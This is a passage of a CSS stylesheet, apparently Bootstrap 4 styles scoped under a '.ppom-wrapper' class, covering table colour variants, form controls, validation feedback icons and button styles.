background-color: #ffe8a1;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-warning:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-warning:hover > th {
background-color: #ffe8a1;
}
.ppom-wrapper .table-danger,
.ppom-wrapper .table-danger > th,
.ppom-wrapper .table-danger > td {
background-color: #f5c6cb;
}
.ppom-wrapper .table-danger th,
.ppom-wrapper .table-danger td,
.ppom-wrapper .table-danger thead th,
.ppom-wrapper .table-danger tbody + tbody {
border-color: #ed969e;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-danger:hover {
background-color: #f1b0b7;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-danger:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-danger:hover > th {
background-color: #f1b0b7;
}
.ppom-wrapper .table-light,
.ppom-wrapper .table-light > th,
.ppom-wrapper .table-light > td {
background-color: #fdfdfe;
}
.ppom-wrapper .table-light th,
.ppom-wrapper .table-light td,
.ppom-wrapper .table-light thead th,
.ppom-wrapper .table-light tbody + tbody {
border-color: #fbfcfc;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-light:hover {
background-color: #ececf6;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-light:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-light:hover > th {
background-color: #ececf6;
}
.ppom-wrapper .table-dark,
.ppom-wrapper .table-dark > th,
.ppom-wrapper .table-dark > td {
background-color: #c6c8ca;
}
.ppom-wrapper .table-dark th,
.ppom-wrapper .table-dark td,
.ppom-wrapper .table-dark thead th,
.ppom-wrapper .table-dark tbody + tbody {
border-color: #95999c;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-dark:hover {
background-color: #b9bbbe;
}
.ppom-wrapper .table-hover .ppom-wrapper .table-dark:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-dark:hover > th {
background-color: #b9bbbe;
}
.ppom-wrapper .table-active,
.ppom-wrapper .table-active > th,
.ppom-wrapper .table-active > td {
background-color: rgba(0, 0, 0, 0.075);
}
.ppom-wrapper .table-hover .ppom-wrapper .table-active:hover {
background-color: rgba(0, 0, 0, 0.075);
}
.ppom-wrapper .table-hover .ppom-wrapper .table-active:hover > td,
.ppom-wrapper .table-hover .ppom-wrapper .table-active:hover > th {
background-color: rgba(0, 0, 0, 0.075);
}
.ppom-wrapper .table .thead-dark th {
color: #fff;
background-color: #343a40;
border-color: #454d55;
}
.ppom-wrapper .table .thead-light th {
color: #495057;
background-color: #e9ecef;
border-color: #dee2e6;
}
.ppom-wrapper .table-dark {
color: #fff;
background-color: #343a40;
}
.ppom-wrapper .table-dark th,
.ppom-wrapper .table-dark td,
.ppom-wrapper .table-dark thead th {
border-color: #454d55;
}
.ppom-wrapper .table-dark.ppom-wrapper .table-bordered {
border: 0;
}
.ppom-wrapper .table-dark.ppom-wrapper .table-striped tbody tr:nth-of-type(odd) {
background-color: rgba(255, 255, 255, 0.05);
}
.ppom-wrapper .table-dark.ppom-wrapper .table-hover tbody tr:hover {
color: #fff;
background-color: rgba(255, 255, 255, 0.075);
}
@media (max-width: 575.98px) {
.ppom-wrapper .table-responsive-sm {
display: block;
width: 100%;
overflow-x: auto;
-webkit-overflow-scrolling: touch;
}
.ppom-wrapper .table-responsive-sm > .ppom-wrapper .table-bordered {
border: 0;
}
}
@media (max-width: 767.98px) {
.ppom-wrapper .table-responsive-md {
display: block;
width: 100%;
overflow-x: auto;
-webkit-overflow-scrolling: touch;
}
.ppom-wrapper .table-responsive-md > .ppom-wrapper .table-bordered {
border: 0;
}
}
@media (max-width: 991.98px) {
.ppom-wrapper .table-responsive-lg {
display: block;
width: 100%;
overflow-x: auto;
-webkit-overflow-scrolling: touch;
}
.ppom-wrapper .table-responsive-lg > .ppom-wrapper .table-bordered {
border: 0;
}
}
@media (max-width: 1199.98px) {
.ppom-wrapper .table-responsive-xl {
display: block;
width: 100%;
overflow-x: auto;
-webkit-overflow-scrolling: touch;
}
.ppom-wrapper .table-responsive-xl > .ppom-wrapper .table-bordered {
border: 0;
}
}
.ppom-wrapper .table-responsive {
display: block;
width: 100%;
overflow-x: auto;
-webkit-overflow-scrolling: touch;
}
.ppom-wrapper .table-responsive > .ppom-wrapper .table-bordered {
border: 0;
}
.ppom-wrapper .form-control {
display: block;
width: 100%;
height: calc(1.5em + 0.75rem + 2px);
padding: 0.375rem 0.75rem;
font-size:initial !important;
font-weight: 400;
line-height: 1.5;
color: #495057;
background-color: #fff;
background-clip: padding-box;
border: 1px solid #ced4da;
border-radius: 0.25rem;
transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .form-control {
transition: none;
}
}
.ppom-wrapper .form-control::-ms-expand {
background-color: transparent;
border: 0;
}
.ppom-wrapper .form-control:-moz-focusring {
color: transparent;
text-shadow: 0 0 0 #495057;
}
.ppom-wrapper .form-control:focus {
color: #495057;
background-color: #fff;
border-color: #80bdff;
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .form-control::-webkit-input-placeholder {
color: #6c757d;
opacity: 1;
}
.ppom-wrapper .form-control::-moz-placeholder {
color: #6c757d;
opacity: 1;
}
.ppom-wrapper .form-control:-ms-input-placeholder {
color: #6c757d;
opacity: 1;
}
.ppom-wrapper .form-control::-ms-input-placeholder {
color: #6c757d;
opacity: 1;
}
.ppom-wrapper .form-control::placeholder {
color: #6c757d;
opacity: 1;
}
.ppom-wrapper .form-control:disabled, .ppom-wrapper .form-control[readonly] {
background-color: #e9ecef;
opacity: 1;
}
input[type="date"].ppom-wrapper .form-control,
input[type="time"].ppom-wrapper .form-control,
input[type="datetime-local"].ppom-wrapper .form-control,
input[type="month"].ppom-wrapper .form-control {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
}
select.ppom-wrapper .form-control:focus::-ms-value {
color: #495057;
background-color: #fff;
}
.ppom-wrapper .form-control-file,
.ppom-wrapper .form-control-range {
display: block;
width: 100%;
}
.ppom-wrapper .col-form-label {
padding-top: calc(0.375rem + 1px);
padding-bottom: calc(0.375rem + 1px);
margin-bottom: 0;
font-size: inherit;
line-height: 1.5;
}
.ppom-wrapper .col-form-label-lg {
padding-top: calc(0.5rem + 1px);
padding-bottom: calc(0.5rem + 1px);
font-size: 1.25rem;
line-height: 1.5;
}
.ppom-wrapper .col-form-label-sm {
padding-top: calc(0.25rem + 1px);
padding-bottom: calc(0.25rem + 1px);
font-size: 0.875rem;
line-height: 1.5;
}
.ppom-wrapper .form-control-plaintext {
display: block;
width: 100%;
padding: 0.375rem 0;
margin-bottom: 0;
font-size: 1rem;
line-height: 1.5;
color: #212529;
background-color: transparent;
border: solid transparent;
border-width: 1px 0;
}
.ppom-wrapper .form-control-plaintext.ppom-wrapper .form-control-sm, .ppom-wrapper .form-control-plaintext.ppom-wrapper .form-control-lg {
padding-right: 0;
padding-left: 0;
}
.ppom-wrapper .form-control-sm {
height: calc(1.5em + 0.5rem + 2px);
padding: 0.25rem 0.5rem;
font-size: 0.875rem;
line-height: 1.5;
border-radius: 0.2rem;
}
.ppom-wrapper .form-control-lg {
height: calc(1.5em + 1rem + 2px);
padding: 0.5rem 1rem;
font-size: 1.25rem;
line-height: 1.5;
border-radius: 0.3rem;
}
.ppom-wrapper select.ppom-wrapper .form-control[size], .ppom-wrapper select.ppom-wrapper .form-control[multiple] {
height: auto;
}
.ppom-wrapper textarea.ppom-wrapper .form-control {
height: auto;
}
.ppom-wrapper .form-group {
margin-bottom: 1rem;
}
.ppom-wrapper .form-text {
display: block;
margin-top: 0.25rem;
}
.ppom-wrapper .form-row {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: -5px;
margin-left: -5px;
}
.ppom-wrapper .form-row > .ppom-wrapper .col, .ppom-wrapper .form-row > [class*="col-"] {
padding-right: 5px;
padding-left: 5px;
}
.ppom-wrapper .form-check {
position: relative;
display: block;
padding-left: 1.25rem;
}
.ppom-wrapper .form-check-input {
position: absolute;
margin-top: 0.3rem;
margin-left: -1.25rem;
}
.ppom-wrapper .form-check-input[disabled] ~ .ppom-wrapper .form-check-label, .ppom-wrapper .form-check-input:disabled ~ .ppom-wrapper .form-check-label {
color: #6c757d;
}
.ppom-wrapper .form-check-label {
margin-bottom: 0;
}
.ppom-wrapper .form-check-inline {
display: -ms-inline-flexbox;
display: inline-flex;
-ms-flex-align: center;
align-items: center;
padding-left: 0;
margin-right: 0.75rem;
}
.ppom-wrapper .form-check-inline .ppom-wrapper .form-check-input {
position: static;
margin-top: 0;
margin-right: 0.3125rem;
margin-left: 0;
}
.ppom-wrapper .valid-feedback {
display: none;
width: 100%;
margin-top: 0.25rem;
font-size: 80%;
color: #28a745;
}
.ppom-wrapper .valid-tooltip {
position: absolute;
top: 100%;
left: 0;
z-index: 5;
display: none;
max-width: 100%;
padding: 0.25rem 0.5rem;
margin-top: .1rem;
font-size: 0.875rem;
line-height: 1.5;
color: #fff;
background-color: rgba(40, 167, 69, 0.9);
border-radius: 0.25rem;
}
.ppom-wrapper .form-row > .ppom-wrapper .col > .ppom-wrapper .valid-tooltip, .ppom-wrapper .form-row > [class*="col-"] > .ppom-wrapper .valid-tooltip {
left: 5px;
}
.ppom-wrapper .was-validated :valid ~ .ppom-wrapper .valid-feedback,
.ppom-wrapper .was-validated :valid ~ .ppom-wrapper .valid-tooltip,
.ppom-wrapper .is-valid ~ .ppom-wrapper .valid-feedback,
.ppom-wrapper .is-valid ~ .ppom-wrapper .valid-tooltip {
display: block;
}
.ppom-wrapper .was-validated .ppom-wrapper .form-control:valid, .ppom-wrapper .form-control.is-valid {
border-color: #28a745;
padding-right: calc(1.5em + 0.75rem);
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
background-repeat: no-repeat;
background-position: right calc(0.375em + 0.1875rem) center;
background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.ppom-wrapper .was-validated .ppom-wrapper .form-control:valid:focus, .ppom-wrapper .form-control.is-valid:focus {
border-color: #28a745;
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.ppom-wrapper .was-validated textarea.ppom-wrapper .form-control:valid, textarea.ppom-wrapper .form-control.is-valid {
padding-right: calc(1.5em + 0.75rem);
background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}
.ppom-wrapper .was-validated .custom-select:valid, .custom-select.is-valid {
border-color: #28a745;
padding-right: calc(0.75em + 2.3125rem);
background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0.75rem center/8px 10px no-repeat, #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat;
}
.ppom-wrapper .was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
border-color: #28a745;
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:valid ~ .ppom-wrapper .form-check-label, .ppom-wrapper .form-check-input.is-valid ~ .ppom-wrapper .form-check-label {
color: #28a745;
}
.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:valid ~ .ppom-wrapper .valid-feedback,
.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:valid ~ .ppom-wrapper .valid-tooltip, .ppom-wrapper .form-check-input.is-valid ~ .ppom-wrapper .valid-feedback, .ppom-wrapper .form-check-input.is-valid ~ .ppom-wrapper .valid-tooltip {
display: block;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:valid ~ .ppom-wrapper .custom-control-label, .ppom-wrapper .custom-control-input.is-valid ~ .ppom-wrapper .custom-control-label {
color: #28a745;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:valid ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-valid ~ .ppom-wrapper .custom-control-label::before {
border-color: #28a745;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:valid:checked ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-valid:checked ~ .ppom-wrapper .custom-control-label::before {
border-color: #34ce57;
background-color: #34ce57;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:valid:focus ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-valid:focus ~ .ppom-wrapper .custom-control-label::before {
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:valid:focus:not(:checked) ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-valid:focus:not(:checked) ~ .ppom-wrapper .custom-control-label::before {
border-color: #28a745;
}
.ppom-wrapper .was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
border-color: #28a745;
}
.ppom-wrapper .was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
border-color: #28a745;
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.ppom-wrapper .invalid-feedback {
display: none;
width: 100%;
margin-top: 0.25rem;
font-size: 80%;
color: #dc3545;
}
.ppom-wrapper .invalid-tooltip {
position: absolute;
top: 100%;
left: 0;
z-index: 5;
display: none;
max-width: 100%;
padding: 0.25rem 0.5rem;
margin-top: .1rem;
font-size: 0.875rem;
line-height: 1.5;
color: #fff;
background-color: rgba(220, 53, 69, 0.9);
border-radius: 0.25rem;
}
.ppom-wrapper .form-row > .ppom-wrapper .col > .invalid-tooltip, .ppom-wrapper .form-row > [class*="col-"] > .invalid-tooltip {
left: 5px;
}
.ppom-wrapper .was-validated :invalid ~ .invalid-feedback,
.ppom-wrapper .was-validated :invalid ~ .invalid-tooltip,
.ppom-wrapper .is-invalid ~ .invalid-feedback,
.ppom-wrapper .is-invalid ~ .invalid-tooltip {
display: block;
}
.ppom-wrapper .was-validated .ppom-wrapper .form-control:invalid, .ppom-wrapper .form-control.is-invalid {
border-color: #dc3545;
padding-right: calc(1.5em + 0.75rem);
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
background-repeat: no-repeat;
background-position: right calc(0.375em + 0.1875rem) center;
background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.ppom-wrapper .was-validated .ppom-wrapper .form-control:invalid:focus, .ppom-wrapper .form-control.is-invalid:focus {
border-color: #dc3545;
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.ppom-wrapper .was-validated textarea.ppom-wrapper .form-control:invalid, textarea.ppom-wrapper .form-control.is-invalid {
padding-right: calc(1.5em + 0.75rem);
background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}
.ppom-wrapper .was-validated .custom-select:invalid, .custom-select.is-invalid {
border-color: #dc3545;
padding-right: calc(0.75em + 2.3125rem);
background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0.75rem center/8px 10px no-repeat, #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat;
}
.ppom-wrapper .was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
border-color: #dc3545;
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:invalid ~ .ppom-wrapper .form-check-label, .ppom-wrapper .form-check-input.is-invalid ~ .ppom-wrapper .form-check-label {
color: #dc3545;
}
.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:invalid ~ .invalid-feedback,
.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:invalid ~ .invalid-tooltip, .ppom-wrapper .form-check-input.is-invalid ~ .invalid-feedback, .ppom-wrapper .form-check-input.is-invalid ~ .invalid-tooltip {
display: block;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:invalid ~ .ppom-wrapper .custom-control-label, .ppom-wrapper .custom-control-input.is-invalid ~ .ppom-wrapper .custom-control-label {
color: #dc3545;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:invalid ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-invalid ~ .ppom-wrapper .custom-control-label::before {
border-color: #dc3545;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:invalid:checked ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-invalid:checked ~ .ppom-wrapper .custom-control-label::before {
border-color: #e4606d;
background-color: #e4606d;
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:invalid:focus ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-invalid:focus ~ .ppom-wrapper .custom-control-label::before {
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:invalid:focus:not(:checked) ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input.is-invalid:focus:not(:checked) ~ .ppom-wrapper .custom-control-label::before {
border-color: #dc3545;
}
.ppom-wrapper .was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
border-color: #dc3545;
}
.ppom-wrapper .was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
border-color: #dc3545;
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.ppom-wrapper .form-inline {
display: -ms-flexbox;
display: flex;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
-ms-flex-align: center;
align-items: center;
}
.ppom-wrapper .form-inline .form-check {
width: 100%;
}
@media (min-width: 576px) {
.ppom-wrapper .form-inline label {
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: center;
justify-content: center;
margin-bottom: 0;
}
.ppom-wrapper .form-inline .form-group {
display: -ms-flexbox;
display: flex;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
-ms-flex-align: center;
align-items: center;
margin-bottom: 0;
}
.ppom-wrapper .form-inline .ppom-wrapper .form-control {
display: inline-block;
width: auto;
vertical-align: middle;
}
.ppom-wrapper .form-inline .ppom-wrapper .form-control-plaintext {
display: inline-block;
}
.ppom-wrapper .form-inline .ppom-wrapper .input-group,
.ppom-wrapper .form-inline .custom-select {
width: auto;
}
.ppom-wrapper .form-inline .ppom-wrapper .form-check {
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: center;
justify-content: center;
width: auto;
padding-left: 0;
}
.ppom-wrapper .form-inline .ppom-wrapper .form-check-input {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: 0;
margin-right: 0.25rem;
margin-left: 0;
}
.ppom-wrapper .form-inline .custom-control {
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: center;
justify-content: center;
}
.ppom-wrapper .form-inline .custom-control-label {
margin-bottom: 0;
}
}
.ppom-wrapper .btn {
display: inline-block;
font-weight: 400;
color: #212529;
text-align: center;
vertical-align: middle;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
background-color: transparent;
border: 1px solid transparent;
padding: 0.375rem 0.75rem;
font-size: 1rem;
line-height: 1.5;
border-radius: 0.25rem;
transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .btn {
transition: none;
}
}
.ppom-wrapper .btn:hover {
color: #212529;
text-decoration: none;
}
.ppom-wrapper .btn:focus, .btn.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .btn.disabled, .btn:disabled {
opacity: 0.65;
}
.ppom-wrapper .btn:not(:disabled):not(.disabled) {
cursor: pointer;
}
.ppom-wrapper a.btn.disabled,
.ppom-wrapper fieldset:disabled a.btn {
pointer-events: none;
}
.ppom-wrapper .btn-primary {
color: #fff;
background-color: #007bff;
border-color: #007bff;
}
.ppom-wrapper .btn-primary:hover {
color: #fff;
background-color: #0069d9;
border-color: #0062cc;
}
.ppom-wrapper .btn-primary:focus, .btn-primary.focus {
color: #fff;
background-color: #0069d9;
border-color: #0062cc;
box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}
.ppom-wrapper .btn-primary.disabled, .btn-primary:disabled {
color: #fff;
background-color: #007bff;
border-color: #007bff;
}
.ppom-wrapper .btn-primary:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-primary:not(:disabled):not(.disabled).active,
.ppom-wrapper .show > .btn-primary.dropdown-toggle {
color: #fff;
background-color: #0062cc;
border-color: #005cbf;
}
.ppom-wrapper .btn-primary:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-primary:not(:disabled):not(.disabled).active:focus,
.ppom-wrapper .show > .btn-primary.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}
.ppom-wrapper .btn-secondary {
color: #fff;
background-color: #6c757d;
border-color: #6c757d;
}
.ppom-wrapper .btn-secondary:hover {
color: #fff;
background-color: #5a6268;
border-color: #545b62;
}
.ppom-wrapper .btn-secondary:focus, .btn-secondary.focus {
color: #fff;
background-color: #5a6268;
border-color: #545b62;
box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}
.ppom-wrapper .btn-secondary.disabled, .btn-secondary:disabled {
color: #fff;
background-color: #6c757d;
border-color: #6c757d;
}
.ppom-wrapper .btn-secondary:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-secondary:not(:disabled):not(.disabled).active,
.ppom-wrapper .show > .btn-secondary.dropdown-toggle {
color: #fff;
background-color: #545b62;
border-color: #4e555b;
}
.ppom-wrapper .btn-secondary:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-secondary.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}
.ppom-wrapper .btn-success {
color: #fff;
background-color: #28a745;
border-color: #28a745;
}
.ppom-wrapper .btn-success:hover {
color: #fff;
background-color: #218838;
border-color: #1e7e34;
}
.ppom-wrapper .btn-success:focus, .ppom-wrapper .btn-success.focus {
color: #fff;
background-color: #218838;
border-color: #1e7e34;
box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.ppom-wrapper .btn-success.disabled, .ppom-wrapper .btn-success:disabled {
color: #fff;
background-color: #28a745;
border-color: #28a745;
}
.ppom-wrapper .btn-success:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-success:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-success.dropdown-toggle {
color: #fff;
background-color: #1e7e34;
border-color: #1c7430;
}
.ppom-wrapper .btn-success:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-success:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-success.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.ppom-wrapper .btn-info {
color: #fff;
background-color: #17a2b8;
border-color: #17a2b8;
}
.ppom-wrapper .btn-info:hover {
color: #fff;
background-color: #138496;
border-color: #117a8b;
}
.ppom-wrapper .btn-info:focus, .ppom-wrapper .btn-info.focus {
color: #fff;
background-color: #138496;
border-color: #117a8b;
box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.ppom-wrapper .btn-info.disabled, .ppom-wrapper .btn-info:disabled {
color: #fff;
background-color: #17a2b8;
border-color: #17a2b8;
}
.ppom-wrapper .btn-info:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-info:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-info.dropdown-toggle {
color: #fff;
background-color: #117a8b;
border-color: #10707f;
}
.ppom-wrapper .btn-info:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-info:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-info.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.ppom-wrapper .btn-warning {
color: #212529;
background-color: #ffc107;
border-color: #ffc107;
}
.ppom-wrapper .btn-warning:hover {
color: #212529;
background-color: #e0a800;
border-color: #d39e00;
}
.ppom-wrapper .btn-warning:focus, .ppom-wrapper .btn-warning.focus {
color: #212529;
background-color: #e0a800;
border-color: #d39e00;
box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.ppom-wrapper .btn-warning.disabled, .ppom-wrapper .btn-warning:disabled {
color: #212529;
background-color: #ffc107;
border-color: #ffc107;
}
.ppom-wrapper .btn-warning:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-warning:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-warning.dropdown-toggle {
color: #212529;
background-color: #d39e00;
border-color: #c69500;
}
.ppom-wrapper .btn-warning:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-warning.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.ppom-wrapper .btn-danger {
color: #fff;
background-color: #dc3545;
border-color: #dc3545;
}
.ppom-wrapper .btn-danger:hover {
color: #fff;
background-color: #c82333;
border-color: #bd2130;
}
.ppom-wrapper .btn-danger:focus, .ppom-wrapper .btn-danger.focus {
color: #fff;
background-color: #c82333;
border-color: #bd2130;
box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.ppom-wrapper .btn-danger.disabled, .ppom-wrapper .btn-danger:disabled {
color: #fff;
background-color: #dc3545;
border-color: #dc3545;
}
.ppom-wrapper .btn-danger:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-danger:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-danger.dropdown-toggle {
color: #fff;
background-color: #bd2130;
border-color: #b21f2d;
}
.ppom-wrapper .btn-danger:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-danger.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.ppom-wrapper .btn-light {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa;
}
.ppom-wrapper .btn-light:hover {
color: #212529;
background-color: #e2e6ea;
border-color: #dae0e5;
}
.ppom-wrapper .btn-light:focus, .ppom-wrapper .btn-light.focus {
color: #212529;
background-color: #e2e6ea;
border-color: #dae0e5;
box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.ppom-wrapper .btn-light.disabled, .ppom-wrapper .btn-light:disabled {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa;
}
.ppom-wrapper .btn-light:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-light:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-light.dropdown-toggle {
color: #212529;
background-color: #dae0e5;
border-color: #d3d9df;
}
.ppom-wrapper .btn-light:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-light.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.ppom-wrapper .btn-dark {
color: #fff;
background-color: #343a40;
border-color: #343a40;
}
.ppom-wrapper .btn-dark:hover {
color: #fff;
background-color: #23272b;
border-color: #1d2124;
}
.ppom-wrapper .btn-dark:focus, .ppom-wrapper .btn-dark.focus {
color: #fff;
background-color: #23272b;
border-color: #1d2124;
box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.ppom-wrapper .btn-dark.disabled, .ppom-wrapper .btn-dark:disabled {
